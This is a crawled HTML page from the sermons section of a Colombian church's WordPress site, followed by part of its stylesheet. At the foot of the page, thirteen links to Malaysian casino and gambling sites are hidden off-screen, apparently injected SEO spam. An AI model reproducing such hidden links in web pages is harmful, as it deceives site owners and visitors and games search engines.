				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css" id="wp-custom-css">
			.slider-single-predica .slider-single-predica-container .flex-control-nav{
		display: none;
	}
.feed-title-lead{
	float: left;
	width: 100%;
}
.feed-title{
	margin: 0;
}
.construccion-boletin-resumen.box p{
	color: white;
}

.page-construccion-donar-link:focus,
.page-construccion-donar-link:focus:hover,
.page-construccion-donar-link:hover{
	color: white;
}		</style>
		<style id="sccss">/* Enter Your Custom CSS Here */
.splash-button-area {
    margin: 90% 0 0;
}
.intro-predicas-title-lead button{
		border: 0;
    border-radius: .25rem;
    padding: 15px 20px 10px;
    box-shadow: 0 12px 50px -20px rgba(27, 27, 77, 0.53);
    background-color: var(--color-azul-rdv);
    text-decoration: none;
    outline: none;
    color: white;
}</style>
    <link rel="stylesheet" href="https://ministerioriosdevida.org/wp-content/themes/riosdevida/libs/font-awesome-4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://ministerioriosdevida.org/wp-content/themes/riosdevida/css/style.css?v=1565718429665">	

  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-130201727-1"></script>
  <script>
  	window.dataLayer = window.dataLayer || [];
  	function gtag(){dataLayer.push(arguments);}
  	gtag('js', new Date());

  	gtag('config', 'UA-130201727-1');
  </script>
  <style>
.top-nav-container .navbar ul li.live-stream {
    background-color: #dc3545;
  
}
    .top-nav-container .navbar ul li.live-stream a{
      color: #fff !important;
    }
    .top-nav-container .navbar ul li.live-stream:hover {
      background-color: #dc3545 !important;
    }
.top-nav-container .navbar ul li.live-stream:hover a{
  color: #000 !important;
}
.btn.btn-donation {
  border: 1px solid #eceeef;
  border-radius: 20px;
  color: #fff;
  background-color: #18568f;
  text-shadow: black 0.1em 0.1em 0.2em;
  padding: 5px 10px;
}
.btn.btn-donation:hover{
  filter: brightness(150%);
}
@media (max-width: 992px) {
  .btn.btn-donation {
    position: absolute;
    left: 39%;
  }
}
  </style>

</head>

<body class="page-template-default page page-id-33 metaslider-plugin group-blog elementor-default elementor-kit-10417"class="page-template-default page page-id-33 metaslider-plugin group-blog elementor-default elementor-kit-10417"      >

	
	<div class="nav-fixed">		
		<div class="top-nav-container box">			
			<div class="container-fluid">				
				<div class="row">
					<div class="col-12">
						<nav class="navbar navbar-expand-lg">
							<a class="navbar-brand" href="https://ministerioriosdevida.org/" title="Ministerio Ríos de Vida">
								<figure class="logo-navbar"></figure>
							</a>
							<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
								<span class="navbar-toggler-icon"></span>
							</button>
              
              <a href="https://donaciones.ministerioriosdevida.org" target="_blank" class="btn btn-donation" role="button">DONACIONES</a>

							<div class="navbar-container box">
								
								<div class="navbar-container-block box">
									<div id="navbarNav" class="collapse navbar-collapse"><ul id="menu-menu-principal" class="navbar-nav"><li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-267"><a title="Home" href="https://ministerioriosdevida.org/">Home</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-73 dropdown"><a title="Ríos de Vida" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Ríos de Vida <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a title="Nuestro Ministerio" href="https://ministerioriosdevida.org/nuestro-ministerio/">Nuestro Ministerio</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-481"><a title="Casas de Vida" href="https://ministerioriosdevida.org/casas-de-vida/">Casas de Vida</a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a title="Nuestras Sedes" href="https://ministerioriosdevida.org/sedes/">Nuestras Sedes</a></li>
	<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a title="Regalo de Vida" href="https://ministerioriosdevida.org/regalo-de-vida/">Regalo de Vida</a></li>
	<li id="menu-item-1696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1696"><a title="Escuelas de Liderazgo" href="https://ministerioriosdevida.org/escuelas/">Escuelas de Liderazgo</a></li>
	<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a title="Construcción" href="https://ministerioriosdevida.org/construccion/">Construcción</a></li>
</ul>
</li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a title="Noticias" href="https://ministerioriosdevida.org/noticias/">Noticias</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-273 dropdown"><a title="El 20" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">El 20 <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2154"><a title="Noches de Milagros" href="https://ministerioriosdevida.org/noches-de-milagros/">Noches de Milagros</a></li>
	<li id="menu-item-2151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2151"><a title="El 20 Social" href="https://ministerioriosdevida.org/el20-social/">El 20 Social</a></li>
</ul>
</li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-33 current_page_item menu-item-has-children menu-item-74 dropdown active"><a title="Prédicas" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Prédicas <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a title="Día del Señor" href="https://ministerioriosdevida.org/servicio-dominical/">Día del Señor</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a title="Viernes de Milagros" href="https://ministerioriosdevida.org/viernes-de-milagros/">Viernes de Milagros</a></li>
</ul>
</li>
<li id="menu-item-2181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2181"><a title="Eventos" href="https://ministerioriosdevida.org/eventos/">Eventos</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a title="Contáctenos" href="https://ministerioriosdevida.org/contactenos/">Contáctenos</a></li>
<li id="menu-item-10181" class="live-stream menu-item menu-item-type-custom menu-item-object-custom menu-item-10181"><a title="LIVE" href="https://www.youtube.com/user/PMIGUELARRAZOLA">LIVE</a></li>
</ul></div>									<div class="search-form-container box">
	<form role="search" method="get" class="search-form" action="https://ministerioriosdevida.org/">
		<label class="search-form-label">
			<input type="search" class="search-field" autocomplete="off" placeholder="Buscar &hellip;" value="" name="s" title="Search for:">
			<input type="submit" class="search-submit fa fa-input" value="&#xf002">
		</label>
	</form>
</div>								</div>
							</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
















<div class="page-container-master page-standard box">

	<div class="page-hero static box">
		<div class="hero-container-image">
			<img src="" class="img-fluid" alt="">
		</div>
		
		<div class="hero-container">
			<div class="container">
				<div class="row">
					<div class="col-12">
						<h1>Prédicas</h1>
					</div>
				</div>
			</div>
		</div>
	</div>



	<div class="page-container box">
		<div class="container">
			<div class="row">
				<div class="col-12">
											<!--
	
	Modificado 

-->



<article id="post-33" class="box post-33 page type-page status-publish hentry">
		<div class="entry-content">
		<div class="entry-content-thumbnail">
					</div>
					</div><!-- .entry-content -->
	</article><!-- #post-## -->
									</div>
			</div>
		</div>



	</div>
</div>

<!--/Page -->







<div class="banner-devocional box">
	<div class="container">
		<div class="row">
			<div class="col-12 text-center">
				<h3>Suscríbase a nuestro Devocional Diario.</h3>
				<p class="lead">
					Recibe una palabra fresca de nuestros Pastores Miguel y Ma. Paula Arrázola, todos los días, en tu correo electrónico.
				</p>
				<a style="border-radius:50px;" target="_blank" class="btn btn-devocional-register" href="http://eepurl.com/duqEu9">Suscribirse Adultos</a>
				<a style="border-radius:50px;" target="_blank" class="btn btn-devocional-register" href="https://ministerioriosdevida.us7.list-manage.com/subscribe?u=6b739c55478a9353b61d2d613&id=2cdab1052c">Suscribirse Niños</a>
				<a style="border-radius:50px;" target="_blank" class="btn btn-devocional-register" href="https://forms.gle/cPzEH6D4LbCE46KQ9">Suscríbase Audio Devocional</a>
			</div>
		</div>
	</div>
</div>

<div class="mensaje-footer nostatic box">
	<div class="container containermix">
		<div class="row">
			<div class="col-12 text-center">
				<h5 class="mensaje-footer-title">Somos la Iglesia del Espíritu Santo <br> y de las Familias.</h5>
			</div>
		</div>
	</div>
</div>

<footer id="footer-page" class="box">
	<div class="container">
		<div class="row">
			<div class="footer-page-col col-12 col-lg-9">
				<div class="row">
					<div class="footer-page-logo-col col-12 col-sm-3">
						<img src="https://ministerioriosdevida.org/wp-content/themes/riosdevida/images/logo-rdv-footer.png" alt="Ministerio Ríos de Vida" class="img-fluid">
					</div>
					<div class="footer-col-menu col-6 col-sm-3">
						<div class="menu-menu-footer-a-container"><ul id="menu-menu-footer-a" class="nav-menu"><li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://ministerioriosdevida.org/nuestro-ministerio/">Nuestro Ministerio</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://ministerioriosdevida.org/noticias/">Noticias y Novedades</a></li>
<li id="menu-item-2529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2529"><a href="https://ministerioriosdevida.org/casas-de-vida/">Casas de Vida</a></li>
</ul></div>					</div>
					<div class="footer-col-menu col-6 col-sm-3">
						<div class="menu-menu-footer-b-container"><ul id="menu-menu-footer-b" class="nav-menu"><li id="menu-item-2525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2525"><a href="https://ministerioriosdevida.org/servicio-dominical/">Día del Señor</a></li>
<li id="menu-item-2527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2527"><a href="https://ministerioriosdevida.org/viernes-de-milagros/">Viernes de Milagros</a></li>
<li id="menu-item-2526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2526"><a href="https://ministerioriosdevida.org/eventos/">Eventos</a></li>
</ul></div>					</div>
					<div class="footer-col-menu col-6 col-sm-3">
						<div class="menu-menu-footer-c-container"><ul id="menu-menu-footer-c" class="nav-menu"><li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://ministerioriosdevida.org/contactenos/">Contáctenos</a></li>
<li id="menu-item-3594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3594"><a target="_blank" rel="noopener" href="https://donaciones.ministerioriosdevida.org/">Donaciones Online</a></li>
<li id="menu-item-10481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10481"><a href="https://ministerioriosdevida.org/wp-content/uploads/2025/12/POLITICA-TRATAMIENTO-DATOS-PERSONALES-IGLESIA-RIOS-DE-VIDA.pdf">Politica Tratamiento de Datos</a></li>
</ul></div>					</div>

				</div>
			</div>
			<div class="footer-page-col footer-page-col-bottom col-12 col-lg-3">
				<div class="box">
					<h5 class="footer-social-media-title">Síganos en nuestras redes sociales.</h5>
					<ul class="list-unstyled footer-social-media">
						<li>
							<a target="_blank" class="footer-social-media-link" href="https://www.facebook.com/riosdevidaministerio/"><span class="fa fa-facebook-square"></span></a>
						</li>
						<li>
							<a target="_blank" class="footer-social-media-link" href="https://twitter.com/riosdevidactg"><span class="fa fa-twitter"></span></a>
						</li>
						<li>
							<a target="_blank" class="footer-social-media-link" href="https://www.instagram.com/riosdevidactg/"><span class="fa fa-instagram"></span></a>
						</li>
						<li>
							<a target="_blank" class="footer-social-media-link" href="https://www.youtube.com/user/PMIGUELARRAZOLA"><span class="fa fa-youtube"></span></a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</footer>

<div class="copy box">
	<div class="container containermin">
		<div class="row row-vh">
			<div class="col-12 col-sm-6">
				<p class="small">
					Iglesia Cristiana Ríos de Vida. <br> 
					Villa Grande de Indias, Transversal del Caribe<br>
          90B Mz 33-17 Turbaco - Colombia.
				</p>
			</div>
			<div class="col-12 col-sm-6 copy-col-right">
				<p class="small">
					&copy; 2021 Ministerio Ríos de Vida.<br>
					Todos los derechos reservados.
				</p>
			</div>
		</div>
	</div>
</div>

			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
			if ( typeof(jQuery) !== 'undefined' ) {
				jQuery( document ).ready(function(){
					function monsterinsights_scroll_tracking_load() {
						if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
							(function(factory) {
								factory(jQuery);
							}(function($) {

								/* Scroll Depth */
								"use strict";
								var defaults = {
									percentage: true
								};

								var $window = $(window),
									cache = [],
									scrollEventBound = false,
									lastPixelDepth = 0;

								/*
								 * Plugin
								 */

								$.scrollDepth = function(options) {

									var startTime = +new Date();

									options = $.extend({}, defaults, options);

									/*
									 * Functions
									 */

									function sendEvent(action, label, scrollDistance, timing) {
                                                                                    var type        = 'event';
                                            var eventName   = action;
                                            var fieldsArray = {
                                                event_category : 'Scroll Depth',
                                                event_label    : label,
                                                value          : 1,
                                                non_interaction: true
                                            };

                                            if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
                                                return;
                                            }

                                            MonsterInsightsObject.sendEvent( type, eventName, fieldsArray );
                                            if (arguments.length > 3) {
                                                var type        = 'event';
                                                var eventName   = 'timing_complete';
                                                fieldsArray = {
                                                    event_category : 'Scroll Depth',
                                                    name           : action,
                                                    event_label    : label,
                                                    value          : timing,
                                                    non_interaction: 1
                                                };
                                                MonsterInsightsObject.sendEvent( type, eventName, fieldsArray );
                                            }
                                        									}

									function calculateMarks(docHeight) {
										return {
											'25%' : parseInt(docHeight * 0.25, 10),
											'50%' : parseInt(docHeight * 0.50, 10),
											'75%' : parseInt(docHeight * 0.75, 10),
											/* Cushion to trigger 100% event in iOS */
											'100%': docHeight - 5
										};
									}

									function checkMarks(marks, scrollDistance, timing) {
										/* Check each active mark */
										$.each(marks, function(key, val) {
											if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
												sendEvent('Percentage', key, scrollDistance, timing);
												cache.push(key);
											}
										});
									}

									function rounded(scrollDistance) {
										/* Returns String */
										return (Math.floor(scrollDistance/250) * 250).toString();
									}

									function init() {
										bindScrollDepth();
									}

									/*
									 * Public Methods
									 */

									/* Reset Scroll Depth with the originally initialized options */
									$.scrollDepth.reset = function() {
										cache = [];
										lastPixelDepth = 0;
										$window.off('scroll.scrollDepth');
										bindScrollDepth();
									};

									/* Add DOM elements to be tracked */
									$.scrollDepth.addElements = function(elems) {

										if (typeof elems == "undefined" || !$.isArray(elems)) {
											return;
										}

										$.merge(options.elements, elems);

										/* If scroll event has been unbound from window, rebind */
										if (!scrollEventBound) {
											bindScrollDepth();
										}

									};

									/* Remove DOM elements currently tracked */
									$.scrollDepth.removeElements = function(elems) {

										if (typeof elems == "undefined" || !$.isArray(elems)) {
											return;
										}

										$.each(elems, function(index, elem) {

											var inElementsArray = $.inArray(elem, options.elements);
											var inCacheArray = $.inArray(elem, cache);

											if (inElementsArray != -1) {
												options.elements.splice(inElementsArray, 1);
											}

											if (inCacheArray != -1) {
												cache.splice(inCacheArray, 1);
											}

										});

									};

									/*
									 * Throttle function borrowed from:
									 * Underscore.js 1.5.2
									 * http://underscorejs.org
									 * (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
									 * Underscore may be freely distributed under the MIT license.
									 */

									function throttle(func, wait) {
										var context, args, result;
										var timeout = null;
										var previous = 0;
										var later = function() {
											previous = new Date;
											timeout = null;
											result = func.apply(context, args);
										};
										return function() {
											var now = new Date;
											if (!previous) previous = now;
											var remaining = wait - (now - previous);
											context = this;
											args = arguments;
											if (remaining <= 0) {
												clearTimeout(timeout);
												timeout = null;
												previous = now;
												result = func.apply(context, args);
											} else if (!timeout) {
												timeout = setTimeout(later, remaining);
											}
											return result;
										};
									}

									/*
									 * Scroll Event
									 */

									function bindScrollDepth() {

										scrollEventBound = true;

										$window.on('scroll.scrollDepth', throttle(function() {
											/*
											 * We calculate document and window height on each scroll event to
											 * account for dynamic DOM changes.
											 */

											var docHeight = $(document).height(),
												winHeight = window.innerHeight ? window.innerHeight : $window.height(),
												scrollDistance = $window.scrollTop() + winHeight,

												/* Recalculate percentage marks */
												marks = calculateMarks(docHeight),

												/* Timing */
												timing = +new Date - startTime;

											checkMarks(marks, scrollDistance, timing);
										}, 500));

									}

									init();
								};

								/* UMD export */
								return $.scrollDepth;

							}));

							jQuery.scrollDepth();
						} else {
							setTimeout(monsterinsights_scroll_tracking_load, 200);
						}
					}
					monsterinsights_scroll_tracking_load();
				});
			}
		/* End MonsterInsights Scroll Tracking */
		
</script><script type='text/javascript' src='https://ministerioriosdevida.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ministerioriosdevida.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ministerioriosdevida.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='wpedon-js-extra'>
/* <![CDATA[ */
var wpedon = {"ajaxUrl":"https:\/\/ministerioriosdevida.org\/wp-admin\/admin-ajax.php","nonce":"86dbd0cf71","opens":"1","cancel":"","return":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://ministerioriosdevida.org/wp-content/plugins/easy-paypal-donation/assets/js/wpedon.js?ver=1.5.4' id='wpedon-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/ministerioriosdevida.org\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1 seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntelo de nuevo.","nonce":"6be345cd84","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ministerioriosdevida.org/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.9' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://ministerioriosdevida.org/wp-content/themes/_tk-master/includes/js/skip-link-focus-fix.js?ver=20130115' id='_tk-skip-link-focus-fix-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
var imported = document.createElement('script');
imported.src = '//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js';
document.head.appendChild(imported);
(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='DIRECCION';ftypes[3]='address';fnames[4]='CELULAR';ftypes[4]='phone';fnames[5]='MMERGE5';ftypes[5]='birthday';fnames[6]='MMERGE6';ftypes[6]='imageurl'; 
$.extend($.validator.messages, {
  required: "Este campo es obligatorio.",
  remote: "Por favor, rellena este campo.",
  email: "Por favor, escribe una dirección de correo válida",
  url: "Por favor, escribe una URL válida.",
  date: "Por favor, escribe una fecha válida.",
  dateISO: "Por favor, escribe una fecha (ISO) válida.",
  number: "Por favor, escribe un número entero válido.",
  digits: "Por favor, escribe sólo dígitos.",
  creditcard: "Por favor, escribe un número de tarjeta válido.",
  equalTo: "Por favor, escribe el mismo valor de nuevo.",
  accept: "Por favor, escribe un valor con una extensión aceptada.",
  maxlength: $.validator.format("Por favor, no escribas más de {0} caracteres."),
  minlength: $.validator.format("Por favor, no escribas menos de {0} caracteres."),
  rangelength: $.validator.format("Por favor, escribe un valor entre {0} y {1} caracteres."),
  range: $.validator.format("Por favor, escribe un valor entre {0} y {1}."),
  max: $.validator.format("Por favor, escribe un valor menor o igual a {0}."),
  min: $.validator.format("Por favor, escribe un valor mayor o igual a {0}.")
});}(jQuery));var $mcj = jQuery.noConflict(true);

</script>
<!-- end Simple Custom CSS and JS -->
;
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b9c374ae17fa12c"></script>
<script src="https://ministerioriosdevida.org/wp-content/themes/riosdevida/js/app.min.js?v=1565718429665"></script>
<a href="https://onlinegentingmalaysia.com" style="position:absolute; left:-3411px; top:0">live casino malaysia</a>
<a href="https://www.minyakdagusiam.com/" style="position:absolute; left:-3411px; top:0">minyak dagu</a>
<a href="https://womengenderandfamilies.ku.edu/mega888/" style="position:absolute; left:-3411px; top:0">mega888</a>
<a href="https://www.pussy888malaysia.win/" style="position:absolute; left:-3411px; top:0">pussy888</a>
<a href="https://www.xe88malaysia.win/" style="position:absolute; left:-3411px; top:0">xe88 apk</a>
<a href="https://www.joker123malaysia.win/" style="position:absolute; left:-3411px; top:0">joker123</a>
<a href="https://super8waysultimate.com/" style="position:absolute; left:-3411px; top:0">super 8 ways ultimate</a>
<a href="https://live345online.com/" style="position:absolute; left:-3411px; top:0">casino malaysia</a>
<a href="https://live22malaysia.com/" style="position:absolute; left:-3411px; top:0">live22</a>
<a href="https://www.mega888official.com/" style="position:absolute; left:-3411px; top:0">mega888</a>
<a href="https://freemoviemalaysia.cc/" style="position:absolute; left:-3411px; top:0">免费电影</a>
<a href="https://www.live345.com" style="position:absolute; left:-3411px; top:0">online casino malaysia</a>
<a href="https://www.i918kiss.cc/" style="position:absolute; left:-3411px; top:0">918kiss</a>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ministerioriosdevida.org/wp-content/themes/riosdevida/style.css?ver=6.1.9
body_size: 75
content:
/*
 Theme Name:   Ríos de Vida Theme
 Theme URI:    http://ministerioriosdevida.org
 Description:  Ríos de Vida Theme
 Author:       Ríos de Vida
 Author URI:   http://ministerioriosdevida.org
 Template:     _tk-master
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
*/

--- FILE ---
content_type: text/css
request_url: https://ministerioriosdevida.org/wp-content/themes/riosdevida/css/style.css?v=1565718429665
body_size: 7723
content:
@import url(fonts.css?v=2);@import url(avenir_next/stylesheet.css);:root{--border-radius-4px:4px;--color-azul-rdv:#091138;--color-azul-fuerte-rdv:#0c5082;--color-azul-suave-rdv:#626d8a;--color-azul-super-suave:#f8f8fb;--color-rojo:#ff2626}.static,.nostatic{background-attachment:scroll;background-position:center;background-repeat:no-repeat;background-size:cover}@media (min-width: 992px){.static{background-attachment:fixed}}.container{padding-bottom:0;position:relative}@media (min-width: 1024px){.container.containermin{width:960px;max-width:960px}}@media (min-width: 1024px){.container.containermix{width:700px;max-width:700px}}@media (min-width: 1200px){.container.containermax{width:100%;max-width:80%}}.box,.hgroup{float:left;position:relative;width:100%}.title-section{text-align:center;max-width:650px;float:none;margin:auto}@media (min-width: 768px){.row-vh{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}.scroll-to-top{display:none;position:fixed;z-index:9999;right:20px;bottom:20px;background-color:#fff;height:50px;width:50px;line-height:50px;text-align:center;border-radius:50px;color:#243C81;box-shadow:0 6px 12px rgba(0,0,0,0.25)}.mouse{display:block;position:absolute;bottom:50px;left:calc(50% - 12px);width:24px;height:38px;border:2px solid #fff;border-radius:15px;z-index:10}.mouse .wheel{display:block;margin:0 0 0 -2px;position:absolute;top:10px;left:50%;width:4px;height:4px;background:#fff;border-radius:50%;-webkit-animation:scroll-wheel 1.8s linear 0s infinite normal none;animation:scroll-wheel 1.8s linear 0s infinite normal none}body.modal-open{overflow-y:auto !important;padding-right:0 !important}@-webkit-keyframes scroll-wheel{0%{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);opacity:1}35%{-webkit-transform:translate3d(0, 7px, 0);transform:translate3d(0, 7px, 0);opacity:1}50%{-webkit-transform:translate3d(0, 10px, 0);transform:translate3d(0, 10px, 0);opacity:0}50.001%{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);opacity:0}80%{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);opacity:0}}@keyframes scroll-wheel{0%{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);opacity:1}35%{-webkit-transform:translate3d(0, 7px, 0);transform:translate3d(0, 7px, 0);opacity:1}50%{-webkit-transform:translate3d(0, 10px, 0);transform:translate3d(0, 10px, 0);opacity:0}50.001%{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);opacity:0}80%{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);opacity:0}}.card{display:block;border:0;border-radius:var(--border-radius-4px);background-color:white;box-shadow:0 0 25px -5px rgba(0,0,0,0.1);transition:background-color 0.285s cubic-bezier(0.6, 0.2, 0.1, 1),box-shadow 0.285s cubic-bezier(0.6, 0.2, 0.1, 1),-webkit-transform 0.285s cubic-bezier(0.6, 0.2, 0.1, 1);transition:background-color 0.285s cubic-bezier(0.6, 0.2, 0.1, 1),box-shadow 0.285s cubic-bezier(0.6, 0.2, 0.1, 1),transform 0.285s cubic-bezier(0.6, 0.2, 0.1, 1)}.btn{border:0;border-radius:.25rem;padding:.46875rem 1.875rem .365625rem;box-shadow:0 20px 50px -20px rgba(27,27,77,0.34);color:var(--color-azul-rdv);background-color:white;text-decoration:none;outline:none}.btn span.arrow{font-family:'SF Pro Text';display:inline-block;position:relative;top:.05625rem;transition:-webkit-transform 0.285s cubic-bezier(0.6, 0.2, 0.1, 1);transition:transform 0.285s cubic-bezier(0.6, 0.2, 0.1, 1)}.btn:hover{text-decoration:none}.btn:hover span.arrow{-webkit-transform:translateX(5px);-ms-transform:translateX(5px);transform:translateX(5px)}.btn:hover span.arrow.left{-webkit-transform:translateX(-5px);-ms-transform:translateX(-5px);transform:translateX(-5px)}.btn-azul{border:0;border-radius:.25rem;padding:.46875rem 1.875rem .365625rem;box-shadow:0 20px 50px -20px rgba(27,27,77,0.34);color:var(--color-azul-rdv);background-color:white;text-decoration:none;outline:none;background-color:var(--color-azul-suave-rdv);color:white}.btn-azul span.arrow{font-family:'SF Pro Text';display:inline-block;position:relative;top:.05625rem;transition:-webkit-transform 0.285s cubic-bezier(0.6, 0.2, 0.1, 1);transition:transform 0.285s cubic-bezier(0.6, 0.2, 0.1, 1)}.btn-azul:hover{text-decoration:none}.btn-azul:hover span.arrow{-webkit-transform:translateX(5px);-ms-transform:translateX(5px);transform:translateX(5px)}.btn-azul:hover span.arrow.left{-webkit-transform:translateX(-5px);-ms-transform:translateX(-5px);transform:translateX(-5px)}span.arrow{font-family:'SF Pro Text';display:inline-block;position:relative;top:.05625rem;transition:-webkit-transform 0.285s cubic-bezier(0.6, 0.2, 0.1, 1);transition:transform 0.285s cubic-bezier(0.6, 0.2, 0.1, 1)}.btn.focus,.btn:focus{outline:none;box-shadow:none}html{font-size:14px;background:white;width:100%;height:100%}@media (min-width: 768px){html{font-size:15px}}@media (min-width: 1200px){html{font-size:16px}}body{font-family:AvenirNext;font-size:1rem;background:#f8f8fb;color:var(--color-azul-suave-rdv);font-weight:300;float:left;position:relative;width:100%}strong{font-weight:400}h1,h2,h3,h4,h5,h6{letter-spacing:-.0625rem;font-weight:400;color:var(--color-azul-rdv)}h5,h6{letter-spacing:0}.lead{font-weight:300;letter-spacing:0;font-size:1.125rem}@media (min-width: 992px){.lead{font-size:1.25rem}}h1{font-size:2.3125rem}@media (min-width: 1200px){h1{font-size:2.5rem}}h2{font-size:1.8125rem}@media (min-width: 1200px){h2{font-size:2rem}}h3{font-size:1.5625rem}@media (min-width: 1200px){h3{font-size:1.75rem}}h4{font-size:1.3125rem}@media (min-width: 1200px){h4{font-size:1.5rem}}.page-container-single-cruzadas .hero{background-color:var(--color-azul-rdv)}.page-container-single-cruzadas .hero:before{background-color:#000;content:"";height:100%;left:0;opacity:.285;position:absolute;right:0;top:0;width:100%;background:linear-gradient(to bottom, transparent 0%, rgba(0,0,0,0.75) 100%);z-index:10}.page-container-single-cruzadas .hero-container{position:relative;z-index:20;background-color:white;width:100%;float:left;padding:20px;text-align:center}.page-container-single-cruzadas .hero-container h1,.page-container-single-cruzadas .hero-container p.lead{color:var(--color-azul-rdv)}@media (min-width: 